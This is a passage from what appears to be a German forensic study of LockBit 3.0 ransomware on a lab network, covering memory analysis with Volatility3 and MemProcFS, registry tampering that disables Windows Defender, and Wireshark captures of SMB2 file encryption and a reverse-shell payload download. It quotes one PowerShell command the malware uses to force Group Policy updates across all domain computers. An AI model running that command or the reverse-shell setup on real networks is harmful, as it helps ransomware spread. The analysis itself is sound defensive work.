Eine weitergehende, durch LockBit direkt hervorgerufene Beeinflussung des Testsystems ist nicht erkennbar.

Nach Durchführung der Post-Mortem-Analyse aller Datenträger kann das bei Beobachtung des Testsystems registrierte Verhalten der LockBit-Schadsoftware auf Ebene des Datenbestandes weitestgehend bestätigt werden, eine Verbreitung über das Netzwerk ist nicht festzustellen, Dateien werden nur verschlüsselt, sofern sie über lokal eingerichtete Netzlaufwerke, also analog zu herkömmlichen Partitionen, verfügbar sind.

Nicht direkt erkennbar war die teilweise Unbrauchbarmachung der Anwendungen und Apps auf dem primär angegriffenen Laptop, diese Dateiveränderungen konnten anhand der Post-Mortem-Forensik festgestellt werden.

#### **8.2 Auswertung des Arbeitsspeichers**

Der Auswertung des Arbeitsspeichers ist aus mehreren Gründen kritisch. Einerseits sind hier die laufende Prozesse, welche auch auf Malware sowie unerwünschte Anwendungen oder andere verdächtige Aktivitäten hinweisen können. Andererseits sind dort wichtige Informationen, wie Netzwerkverbindungen, Anmeldedaten, Zeitstempel für Benutzeraktivitäten und teilweise auch Verschlüsselungsschlüssel bei Ransomware-Angriffen.

Bei LockBit 3.0 kann kein Verschlüsselungsschlüssel im Arbeitsspeicher gefunden werden.

Eine erste Auswertung der \*.raw-Files wurde anhand von Volatility3 durchgeführt. Leider liest Volatility3 bei jedem neuen Befehl die \*.raw-File neu ein, was es nahezu unmöglich macht, eine Analyse ohne extremen Zeitaufwand durchzuführen.

In Volatitlity3 können mithilfe der Befehle: "pslist, psscan, pstree, vadinfo, vadwalk, memmap, cmdline" unzulässige Prozesse identifiziert werden. Im Anschluss kann mit dlllist Prozess-DLLs und -Handles analysiert werden. Prozess-DLLs sind in Betriebssystemumfeld wichtige Dateien. Diese sind dynamisch geladene Bibliotheken, die Code- und Datenmodule enthalten, welche von einem oder mehreren Prozessen während ihrer Ausführung verwendet werden. Prozess-Handles enthalten Referenzen, die es einem Prozess ermöglichen, auf Systemressourcen wie Dateien, Registry-Schlüssel oder andere Prozesse zuzugreifen.

Die folgenden Abbildungen stellen eine erste Auswertung Prozessliste der \*.raw-Files dar.



**Abbildung 55: Volatility3 PsTree, Quelle: eigene Darstellung**



**Abbildung 56: Volatility3 PsList, Quelle: eigene Darstellung**

Im Anschluss an die Suche nach unzulässigen Prozessen kann ein Prozess extrahiert werden und zum Beispiel mit VirusTotal auf schädliches Verhalten hin untersucht werden.

Leider dauert die Analyse mit Volitility3 durch das ständige Einlesen zu lange, um dadurch anständig IOAs und IOCs festzustellen. Als Alternative bietet sich hier MemProcFS, welches aus einem Arbeitsspeicher, welcher normalerweise kein Dateisystem hat, eine hierarchische Ordnerstruktur macht.



**Abbildung 57: MemProcFS Aufruf, Quelle: eigene Darstellung**

MemProcFS kann nach dem Download einfach geöffnet werden und mithilfe von standardisierten Prozessen durchsucht werden. Auch an dieser Stelle bietet sich das folgende Vorgehen an:

- 1. Identifizierung von nicht zulässigen Prozessen,
- 2. Analyse dieser Prozesse und von Prozess-DLLs und -Handles,
- 3. Überprüfung von Netzwerkverbindungen,
- 4. Extraktion von Prozessen und weiteren interessanten Dateien.



**Abbildung 58: MemProcFS pc1.raw nun als Ordnerstruktur, Quelle: eigene Darstellung**



#### **Abbildung 59: MemProcFS Auswertung Registry, Quelle: eigene Darstellung**

Nach der Ausführung der Ransomware wurden spezifische systemrelevante Dienste, die mit Datenbanken, Sicherungen und Kommunikation in Verbindung stehen, abrupt beendet. Zudem wurden kritische Prozesse, die mit Datenbankmanagement, Office-Anwendungen und weiteren Kernprogrammen verbunden sind, wie SQL, Oracle, Excel und Outlook, gestoppt. Diese gezielten Abschaltungen haben das Potenzial, die Datenintegrität, -verfügbarkeit und den allgemeinen Betrieb des betroffenen Systems erheblich zu beeinträchtigen.

Weiterhin wurden kritische Systemeinstellungen in der Windows-Registry modifiziert. Die Änderungen umfassen die Anpassung der Gruppenrichtlinien-Aktualisierungszeiten, die Deaktivierung des Windows SmartScreen-Filters und erhebliche Modifikationen der Windows Defender-Einstellungen. Darüber hinaus wurden auch spezifische Funktionen des Echtzeitschutzes von Windows Defender und einige Firewall-Einstellungen deaktiviert. Solche Änderungen sind darauf ausgerichtet, gängige Sicherheitsfunktionen von Windows zu umgehen und die Ransomware-Aktivitäten unentdeckt und ungehindert fortzusetzen.

Zuletzt wurde noch ein GPUpdate -force Befehl festgestellt, welcher den Computer zwingt, alle Gruppenrichtlinien-Einstellungen sofort neu zu ziehen und anzuwenden, anstatt auf das standardmäßige Aktualisierungsintervall zu warten.

#### 1 powershell Get-ADComputer -filter \* -Searchbase '%s' | Foreach-Object { Invoke-GPUpdate -computer \$ .name -force -RandomDelayInMinutes 0}

**Abbildung 60: GPUpdate -force Befehl, Quelle: eigene Darstellung**

#### **8.3 Auswertung des Netzwerkmitschnittes**

Die Auswertung des Netzwerkmitschnitten ist ein kritischer Bestandteil der Analyse eines Ransomware-Angriffs:

- a) Kommunikation mit Command-and-Control-Servern (C2): Ransomware kommuniziert häufig mit externen Servern, um beispielsweise Verschlüsselungsschlüssel abzurufen oder den Angriff zu steuern. Durch die Überwachung des Netzwerkverkehrs können solche C2-Server identifiziert werden. In diesem Fall konnte keine Kommunikation mit einem C2-Server nachgewiesen werden.
- b) Veränderungen im Verhalten des Angreifers: Wenn ein Angreifer merkt, dass Sicherungen oder andere Reaktionsmaßnahmen auf einem betroffenen PC durchgeführt werden, kann er seine Strategie ändern oder den Angriff eskalieren. Jedoch kann die Netzwerkkommunikation auch ohne weitere Installationen
- c) Bewegung innerhalb des Netzwerks: Ransomware und Angreifer versuchen oft, sich innerhalb eines Netzwerks zu bewegen, um mehr Systeme zu infizieren. Netzwerkmitschnitte können Hinweise auf solche lateralen Bewegungen liefern.
- d) Datenexfiltration: Vor der Verschlüsselung von Dateien können Ransomware oder zugehörige Malware versuchen, wertvolle Daten aus dem Netzwerk zu extrahieren. Das Überwachen des Netzwerkverkehrs kann dabei helfen, solche unerwünschten Datenübertragungen zu erkennen.
- e) Integration mit Drittanbietern wie Shodan.io: Dienste wie Shodan.io können verwendet werden, um festzustellen, ob Systeme oder Dienste

von außen sichtbar und potenziell gefährdet sind. Dies kann helfen, die Angriffsfläche und potenzielle Eintrittspunkte für Angreifer zu identifizieren.

Es konnte festgestellt werden, dass die Ransomware per SMB2 nach Dateien in Netzwerkfreigaben sucht und diese Verschlüsselt. SMB (in seinen verschiedenen Versionen, einschließlich SMB2) ist ein Netzwerkdateifreigabeprotokoll, das es Computern in einem Netzwerk ermöglicht, auf Dateien und Ordner zuzugreifen, die auf einem anderen Computer gespeichert sind. Dieses Protokoll wird in Unternehmensnetzwerken weit verbreitet eingesetzt.

Einerseits vereinfacht sich so eine Netzwerkverbreitung, andererseits kann LockBit so lokale Sicherheitsmaßnahmen umgehen werden.

- a) Netzwerkverbreitung: Die Fähigkeit, Dateien über SMB2 zu manipulieren, ermöglicht es der Ransomware, sich rasch über das gesamte Netzwerk zu verbreiten. Sobald eine Maschine kompromittiert ist, kann die Ransomware auf andere Systeme zugreifen, die über SMB2 erreichbare Dateien und Ordner freigeben.
- b) Umgehung lokaler Sicherheitsmaßnahmen: Da die Verschlüsselung auf einem Netzlaufwerk und nicht lokal erfolgt, könnten bestimmte lokale Sicherheitsmaßnahmen und Erkennungsmechanismen, die nur auf einzelnen Endpunkten implementiert sind, umgangen werden.
|     | lockbit_ausgefuehrt2.pcapng                     |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               | $\sigma$        | $\times$ |
|-----|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|--------------------------------------|----------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----------------|----------|
|     | Datei                                           | Bearbeiten Ansicht Navigation Aufzeichnen Analyse Statistiken Telephonie Wireless Tools Hilfe                  |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | ◢▦                                              | <b>40 - 8 8 8 9 ÷ ÷ ≌ 7 8 5 2 8 9 9 7</b>                                                                      |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | Aktueller Filter: http.request.method == "POST" |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               | $R = 1 +$       |          |
|     | Paketliste                                      | Schmal & breit                                                                                                 | $\vee$ Groß- / Kleinschreibung beachten | <b>Zeichenkette</b>                  | $\vee$ Lockhit       |               |                                                                                                    |                                                                                                    | <b>Finden</b> | Abbrechen       |          |
| No. | Time                                            | Source                                                                                                    | <b>Destination</b>                      | Protocc Length Info                  |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 204307924 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     | 182 Close Response   |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 204596350 192.168.2.103<br>6. 2023-07-29 13:00:14.204920147 192.168.2.104              | 192.168.2.104<br>192.168.2.103          | SMB <sub>2</sub><br>SMB <sub>2</sub> |                      |               |                                                                                                    | 510 Create Request File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm<br>322 Create Response File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 205206480 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 466 Create Request File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bNi7oNLq9;Close                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 205601035 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     |                      |               | 202 Create Response, Error: STATUS OBJECT NAME NOT FOUND; Close Response, Error: STATUS OBJECT NAME NOT FOUND |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 205792517 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 368 SetInfo Request FILE INFO/SMB2 FILE RENAME INFO File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 206313776 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     | 404 Notify Response  |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 206405276 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     | 124 SetInfo Response |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 206494017 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     | 154 Notify Request   |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14.206632887 192.168.2.103                                                                 | 192.168.2.104                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 162 GetInfo Request FILE INFO/SMB2 FILE NETWORK OPEN INFO File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfol                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 206862072 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     | 186 GetInfo Response |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 207061887 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 146 Close Request File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14.207354184 192.168.2.104                                                                 | 192.168.2.103                           | SMB <sub>2</sub>                     | 276 Notify Response  |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 207513369 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     | 154 Notify Request   |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 207522313 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     | 182 Close Response   |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 207817480 192.168.2.103                                                                | 192.168.2.104                           | SMR <sub>2</sub>                     |                      |               |                                                                                                    | 558 Create Request File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bNi7oNLq9                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 208140165 192.168.2.104                                                                | 192.168.2.103                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 410 Create Response File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bNi7oNLq9                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14, 208841813 192.168.2.103                                                                | 192.168.2.104                           | SMB <sub>2</sub>                     |                      |               |                                                                                                    | 171 Read Request Len:98149 Off:0 File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bN                                                                                                    |               |                 |          |
|     |                                                 | 6. 2023-07-29 13:00:14.208870258 192.168.2.103<br>6. 2023-07-29 13:00:14, 209116239 192.168.2.104              | 192.168.2.104<br>192.168.2.103          | SMB <sub>2</sub><br><b>TCP</b>       |                      |               | 1514 445 → 57515 [ACK] Seq=562938 Ack=551011 Win=8212 Len=1460 [TCP segment of a reassembled PDU]             | 534 Create Request File: IT-Forensik\Desktop\Testdaten\Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsx                                                                                                    |               |                 |          |
|     |                                                 |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | v Frame 86: 162 bytes on wire (1296 bits), 162 bytes captured (1296 bits) on interface eth0, id 0              |                                         |                                      |                      |               | 0000 48 Of cf 41 e1 28 00 90 f5 d9 21 26 08 00 45 00<br>0010 00 94 ab 88 40 00 80 06 c8 bb c0 a8 02 67 c0 a8  | $H = A \cdot (1 + 1) \cdot 18 \cdot 16$<br><b>Service</b> Construction of the Construction                                                                                                    |               |                 |          |
|     | Section number: 1                               |                                                                                                    |                                         |                                      |                      |               | 0020 02 68 e0 ab 01 bd 22 4b be 42 bb f9 c9 26 50 18                                                          | $-h \cdot \cdot \cdot "K \cdot B \cdot \cdot B$                                                                                                    |               |                 |          |
|     | > Interface id: 0 (eth0)                        |                                                                                                    |                                         |                                      |                      |               | 0030 20 10 5a df 00 00 00 00 00 68 fe 53 4d 42 40 00                                                          | $-7$ $-6.5MR@$                                                                                                    |               |                 |          |
|     |                                                 | Encapsulation type: Ethernet (1)<br>Arrival Time: Jul 29, 2023 13:00:14.145938147 Mitteleuropäische Sommerzeit |                                         |                                      |                      | 0040          | 01 00 00 00 00 00 10 00 01 00 30 00 00 00 00 00                                                               | .                                                                                                    |               |                 |          |
|     |                                                 | [Time shift for this packet: 0.000000000 seconds]                                                              |                                         |                                      |                      | 0050<br>0.066 | 00 00 14 05 00 00 00 00 00 00 ff fe 00 00 05 00<br>00 00 41 00 00 00 00 30 00 00 00 00 00 00 00 00            | $\cdots$ $\Delta$ . $\cdots$ $\cdots$ $\Theta$ . $\cdots$ $\cdots$ $\cdots$ $\cdots$ $\cdots$                                                                                                    |               |                 |          |
|     |                                                 | Epoch Time: 1690628414.145938147 seconds                                                                       |                                         |                                      |                      | 0070          | 00 00 00 00 00 00 00 00 00 00 00 29 00 03 00 00 04                                                            | .                                                                                                    |               |                 |          |
|     |                                                 | [Time delta from previous captured frame: 0.000217223 seconds]                                                 |                                         |                                      |                      | 0080          | 00 00 68 00 00 00 00 00 00 00 20 00 00 00 00 00                                                               | architectural contracts                                                                                                    |               |                 |          |
|     |                                                 | [Time delta from previous displayed frame: 0.000217223 seconds]                                                |                                         |                                      |                      | 0090          | 00 00 e9 01 00 00 0c 00 00 00 59 00 30 00 0c 00<br>00a0 00 00                                                 | <b>Service Controller Students</b>                                                                                                    |               |                 |          |
|     |                                                 | [Time since reference or first frame: 10.056910717 seconds]                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | Frame Number: 86                                |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | Frame Length: 162 bytes (1296 bits)                                                                            |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | Capture Length: 162 bytes (1296 bits)                                                                          |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | [Frame is marked: False]                        |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | [Frame is ignored: False]                       |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | [Protocols in frame: eth:ethertype:ip:tcp:nbss:smb2]                                                           |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | [Coloring Rule Name: SMB]                       |                                                                                                    |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | [Coloring Rule String: smb    nbss    nbns    netbios]                                                         |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | v Ethernet II, Src: Clevo d9:21:26 (00:90:f5:d9:21:26), Dst: HewlettP 41:e1:28 (48:0f:cf:41:e1:28)             |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | > Destination: HewlettP 41:e1:28 (48:0f:cf:41:e1:28)                                                           |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     |                                                 | > Source: Clevo_d9:21:26 (00:90:f5:d9:21:26)                                                                   |                                         |                                      |                      |               |                                                                                                    |                                                                                                    |               |                 |          |
|     | $\bullet$ $\rightarrow$                         | Keine Pakete mit dieser Zeichenkette in der Infosoalte gefunden.                                               |                                         |                                      |                      |               |                                                                                                    | Pakete: 17757 · Angezeigt: 17757 (100.0%)                                                                                                    |               | Profil: Default |          |

**Abbildung 61: Wireshark-Auswertung PCAP-File, Quelle: eigene Darstellung**

Neben der Verschlüsselung durch LockBit kann auch die Reverse Shell bei ihrer Arbeit beobachtet werden. Eine Reverse Shell ermöglicht es einem Angreifer, Befehle auf einem kompromittierten System aus der Ferne auszuführen, indem sie die Kommunikationsrichtung umkehrt, sodass das Ziel die Verbindung zu einem vom Angreifer kontrollierten System initiiert.

| reverse TCP2.pcapng                                                                                                    |        |               |             |                                                                                                    | $\circ$   |
|----------------------------------------------------------------------------------------------------|--------|---------------|-------------|----------------------------------------------------------------------------------------------------|-----------|
| Datei Bearbeiten Ansicht Navigation Aufzeichnen Analyse Statistiken Telephonie Wireless Tools Hilfe                                                                                                    |        |               |             |                                                                                                    |           |
| $\mathcal{A}$ =                                                                                                    |        |               |             |                                                                                                    |           |
| tcp.stream eq 12                                                                                                    |        |               |             |                                                                                                    | $M = -1+$ |
| No.<br>Time                                                                                                    | Source | Destination.  | Protocol    | Length Info                                                                                                    |           |
| 2129 2023-07-29 12:47:26.556262400 192.168.2.103                                                                                                    |        | 192.168.2.102 | TCP         | 66 64629 -> 8000 [SYN] Seq=0 Win=64240 Len=0 MS5=1460 WS=256 SACK PERM                                                                                                    |           |
| 2130 2023-07-29 12:47:26, 556344030 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 66 8000 - 64629 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK PERM WS=128                                                                                                    |           |
| 2131 2023-07-29 12:47:26,556375678 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 66 [TCP Retransmission] 8000 → 64629 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128                                                                                                    |           |
| 2132 2023-07-29 12:47:26,556513937 192.168.2.103                                                                                                    |        | 192.168.2.102 | <b>TCP</b>  | 60 64629 + 8000 [ACK] Seg=1 Ack=1 Win=2102272 Len=0                                                                                                    |           |
| 2137 2023-07-29 12:47:26.556987845 192.168.2.103                                                                                                    |        | 192.168.2.102 | <b>HTTP</b> | 631 GET /reverse tcp.exe HTTP/1.1                                                                                                    |           |
| 2138 2023-07-29 12:47:26.557016030 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 54 8000 → 64629 FACK1 Sea=1 Ack=578 Win=64128 Len=0                                                                                                    |           |
| 2139 2023-07-29 12:47:26.557041345 192.168.2.102                                                                                                    |        | 192.168.2.103 | TCP         | 60 [TCP Dup ACK 2138#1] 8000 + 64629 [ACK] Sea=1 Ack=578 Win=64128 Len=0                                                                                                    |           |
| 2140 2023-07-29 12:47:26,559937863 192.168.2.102                                                                                                    |        | 192.168.2.103 | <b>HTTP</b> | 158 HTTP/1.0 304 Not Modified                                                                                                    |           |
| 2141 2023-07-29 12:47:26,560000234 192.168.2.102                                                                                                    |        | 192.168.2.103 | <b>TCP</b>  | 158 [TCP Retransmission] 8000 + 64629 [PSH, ACK] Seq=1 Ack=578 Win=64128 Len=104                                                                                                    |           |
